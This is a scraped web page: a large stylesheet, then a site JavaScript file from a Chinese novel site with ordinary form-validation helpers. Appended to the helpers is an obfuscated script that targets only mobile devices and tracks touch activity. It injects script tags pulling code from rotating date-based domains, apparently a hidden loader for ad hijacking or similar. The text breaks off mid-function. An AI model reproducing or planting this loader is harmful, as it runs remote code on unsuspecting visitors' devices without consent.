.octicon-link:before{content:'\f05c'}.md-content:before{display:table;content:""}.md-content:after{display:table;clear:both;content:""}.md-content>*:first-child{margin-top:0 !important}.md-content>*:last-child{margin-bottom:0 !important}.md-content a:not([href]){color:inherit;text-decoration:none}.md-content .anchor{display:inline-block;padding-right:2px;margin-left:-18px}.md-content .anchor:focus{outline:none}.md-content p,.md-content blockquote,.md-content ul,.md-content ol,.md-content dl,.md-content table,.md-content pre{margin-top:0;margin-bottom:16px}.md-content hr{height:4px;padding:0;margin:16px 0;background-color:#E7E7E7;border:0 none}.md-content ul,.md-content ol{padding-left:2em}.md-content ul ul,.md-content ul ol,.md-content ol ol,.md-content ol ul{margin-top:0;margin-bottom:0}.md-content li>p{margin-top:16px}.md-content dl{padding:0}.md-content dl dt{padding:0;margin-top:16px;font-size:1em;font-style:italic;font-weight:bold}.md-content dl dd{padding:0 16px;margin-bottom:16px}.md-content blockquote{padding:0 15px;color:#777;border-left:4px solid #DDD}.md-content blockquote>:first-child{margin-top:0}.md-content blockquote>:last-child{margin-bottom:0}.md-content blockquote p,.md-content p{white-space:pre}.md-content table{display:block;width:100%;overflow:auto;word-break:normal;word-break:keep-all}.md-content table th{font-weight:bold}.md-content table th,.md-content table td{padding:6px 13px;border:1px solid #DDD}.md-content table tr{background-color:#FFF;border-top:1px solid #CCC}.md-content table tr:nth-child(2n){background-color:#F8F8F8}.md-content img{max-width:100%;box-sizing:content-box;background-color:#FFF}.md-content code{padding:0;padding-top:0.2em;padding-bottom:0.2em;margin:0;font-size:85%;background-color:rgba(0,0,0,0.04);border-radius:3px}.md-content code:before,.md-content code:after{letter-spacing:-0.2em;content:"\00a0"}.md-content pre>code{padding:0;margin:0;font-size:100%;word-break:normal;white-space:pre;background:transparent;border:0}.md-content .highlight{margin-bottom:16px}.md-content .highlight pre,.md-content pre{padding:16px;overflow:auto;font-size:85%;line-height:1.45;background-color:#F7F7F7;border-radius:3px}.md-content .highlight pre{margin-bottom:0;word-break:normal}.md-content pre{word-wrap:normal}.md-content pre code{display:inline;max-width:initial;padding:0;margin:0;overflow:initial;line-height:inherit;word-wrap:normal;background-color:transparent;border:0}.md-content pre code:before,.md-content pre code:after{content:normal}.md-content kbd{display:inline-block;padding:3px 5px;font-size:11px;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .pl-c{color:#969896}.md-content .pl-c1,.md-content .pl-s .pl-v{color:#0086B3}.md-content .pl-e,.md-content .pl-en{color:#795DA3}.md-content .pl-s .pl-s1,.md-content .pl-smi{color:#333}.md-content .pl-ent{color:#63A35C}.md-content .pl-k{color:#A71D5D}.md-content .pl-pds,.md-content .pl-s,.md-content .pl-s .pl-pse .pl-s1,.md-content .pl-sr,.md-content .pl-sr .pl-cce,.md-content .pl-sr .pl-sra,.md-content .pl-sr .pl-sre{color:#183691}.md-content .pl-v{color:#ED6A43}.md-content .pl-id{color:#B52A1D}.md-content .pl-ii{background-color:#B52A1D;color:#F8F8F8}.md-content .pl-sr .pl-cce{color:#63A35C;font-weight:bold}.md-content .pl-ml{color:#693A17}.md-content .pl-mh,.md-content .pl-mh .pl-en,.md-content .pl-ms{color:#1D3E81;font-weight:bold}.md-content .pl-mq{color:#008080}.md-content .pl-mi{color:#333;font-style:italic}.md-content .pl-mb{color:#333;font-weight:bold}.md-content .pl-md{background-color:#FFECEC;color:#BD2C00}.md-content .pl-mi1{background-color:#EAFFEA;color:#55A532}.md-content .pl-mdr{color:#795DA3;font-weight:bold}.md-content .pl-mo{color:#1D3E81}.md-content kbd{display:inline-block;padding:3px 5px;font:11px Consolas,"Liberation Mono",Menlo,Courier,monospace;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .task-list-item{list-style-type:none}.md-content .task-list-item+.task-list-item{margin-top:3px}.md-content .task-list-item input{margin:0 0.35em 0.25em -1.6em;vertical-align:middle}.md-content :checked+.radio-label{z-index:1;position:relative;border-color:#4078C0}.md-title{margin:10px 0;font-size:1.5rem}.md-whitebg{background:#FFF;padding:10px}.md-content *{word-break:normal;white-space:unset !important;word-wrap:break-word !important}.md-content .table-title{padding:10px 15px;border-bottom:1px solid #DDD;border-top-left-radius:3px;border-top-right-radius:3px;color:#333;background-color:#EFEFEF;position:relative}.md-content .table-cover{width:120px;height:150px;margin:0 10px 10px 10px;float:left}.md-content .table-border{overflow:hidden;display:block;border:1px solid #DDD;border-radius:3px}.md-content .text-center{text-align:center}.md-content .text-left{text-align:left}.md-content .text-right{text-align:right}.md-content .table{display:table;overflow:hidden;width:100%}.md-content .table>*{display:table-cell;width:1%;padding:10px 5px 10px}.md-content .table>*:first-child{padding-left:10px}.md-content .table>*:last-child{padding-right:10px}@media only screen and (max-device-width:760px){.md-content .table{display:block;overflow:hidden;width:100%}.md-content .table>*{display:block;width:100%;padding:10px}}.md-header{padding:0 10px}.book-card{border:1px solid #DDD;background:rgba(180,180,180,0.1);padding:10px;display:block;margin:10px;position:relative;height:170px;overflow:hidden}.book-card mip-img{width:90px;margin:-10px 10px 0 -10px}.book-card img{width:120px;height:150px;position:absolute;left:10px;top:10px}.book-card .center{padding:0 180px 10px 140px;color:#999;max-height:140px;overflow:hidden}.book-card .center h4{color:#333;margin-bottom:10px;line-height:30px;font-size:22px;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.book-card .center p{margin-top:5px}.book-card .center:after{content:'';position:absolute;width:1px;background:#ddd;right:170px;top:20px;bottom:20px}.book-card .right-btn{position:absolute;right:10px;top:50%;transform:translateY(-50%);width:140px;text-align:center}.book-card .right-btn .bg-btn{margin-top:10px;padding:8px 10px;display:block}.wap .md-content{padding:0 !important}.wap .md-content .table>*{padding:0;margin-bottom:10px}.wap .md-content h1,.wap .md-content h2,.wap .md-content h3,.wap .md-content h4,.wap .md-content h5,.wap .md-content h6{font-size:1rem}.wap .md-header{padding:0}.wap .book-card{margin:0 5px;height:140px;font-size:13px}.wap .book-card img{width:90px;height:120px}.wap .book-card h4{font-size:16px}.wap .book-card .center{padding:0 10px 10px 100px}.wap .book-card .center:after{display:none}.cate-selector{overflow:hidden}.cate-selector>*{position:relative;min-height:40px;line-height:40px;font-size:90%;text-align:center !important}.cate-selector>div>span{position:absolute;top:50%;left:0;display:inline-block;width:60px;transform:translateY(-50%);color:#999}.cate-selector>div>ul{width:100%;display:flex;padding-left:60px;flex-wrap:wrap;border-bottom:1px solid #DDD}.cate-selector>div>ul li{padding:0 5px;line-height:32px}.cate-selector a{padding:5px 0}.cate-selector .active a{background:#17a586;color:#EEE}.ct-header{background:#F1F6FC;text-align:center}.ct-title{background-color:#E6E6E6;padding:5px 0;text-align:center}.calendar-table{margin:0 auto;display:block;overflow:hidden}.calendar-table ul{display:table;width:100%;padding:5px 0}.calendar-table ul li{display:table-cell;width:14.2857%;text-align:center}.calendar-table ul .active{border-radius:50%;background:#EEE;padding:2px 5px}.calendar-table ul .is-book{color:darkred}.calendar-table ul li span{color:#666;display:block;font-size:80%}.text-list>*{border-bottom:1px solid #EEE;padding:4px 5px;margin:4px 0;display:block}.book-cover-list,.book-list{overflow:hidden;position:relative}.book-cover-list .list-item,.book-list .list-item{margin:5px 10px 10px;position:relative;display:block;padding:5px 0;border-bottom:1px dashed #DDD}.book-cover-list .list-item:after,.book-list .list-item:after{content:'';clear:both;overflow:hidden}.book-cover-list .list-item>div+.item-text,.book-list .list-item>div+.item-text{position:absolute;left:50px;top:5px}.book-cover-list .list-item-rt .item-text p,.book-list .list-item-rt .item-text p{margin-left:0 !important}.book-cover-list .list-item-rt img.book-cover,.book-list .list-item-rt img.book-cover{position:absolute;right:5px;top:0}.book-cover-list .book-cover,.book-cover-list .book-cover>img,.book-list .book-cover,.book-list .book-cover>img{width:50px;height:60px;margin:0;padding:0}.book-cover-list .item-text,.book-list .item-text{display:block;right:0;font-size:13px}.book-cover-list .item-text>*,.book-list .item-text>*{display:block;height:20px;line-height:20px;overflow:hidden;margin-left:8px;color:#999;font-size:12px}.book-cover-list .item-text .icon60,.book-list .item-text .icon60{display:inline-block;width:60px;height:60px;float:left;margin-right:10px}.book-cover-list .item-text>p:first-child,.book-list .item-text>p:first-child{font-size:14px;color:#333}.book-cover-list .item-text>h3,.book-cover-list .item-text>h4,.book-list .item-text>h3,.book-list .item-text>h4{font-size:15px;color:#333}.book-cover-list .item-text>span,.book-list .item-text>span{position:absolute;top:0;right:0;background:#FFF}.large-cover-list .book-cover{width:100px;height:125px;margin:0;padding:0}.large-cover-list .item-text{left:105px !important;top:5px !important}.large-cover-list .item-text>*{height:23px}.large-cover-list .item-desc{overflow:hidden;height:58px}.large-cover-list .item-tit{height:23px}.book-list .item-text{position:relative;left:0;top:0}.tag-book-list .book-cover{float:left;margin:0 10px 0 0;opacity:0.9}.tag-book-list .tl-more{top:8px}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}.swipe{overflow:hidden;visibility:hidden;position:relative}.swipe-wrap{overflow:hidden;position:relative}.swipe-wrap>.swipe-item{float:left;width:100%;position:relative;z-index:9}.swipe-item *[lazy-load]{visibility:hidden}.RAN-writer-name{background:#a492fc;width:auto;padding:10px 10px 10px;color:#6b7205;border:1px solid #04767c}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}.a7mW-title{font-size:14px;margin:10px 10px 10px;width:auto;color:#5b00a5;border:1px solid #f20286}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}.JQv-book-name{color:#0a9331;border:1px solid #039914;margin:10px 10px;font-size:17px;background:#eb947a}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}.jky-leaders{padding:15px 15px 15px;margin:10px 10px;font-size:12px;height:auto;border:1px solid #e812b6}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://ouduzw.com/5ykb2/318.k2hhnd
body_size: 14614
content:
var USER_IP='18.217.36.173'/*ouduzw.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function ljpyrqsx(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var 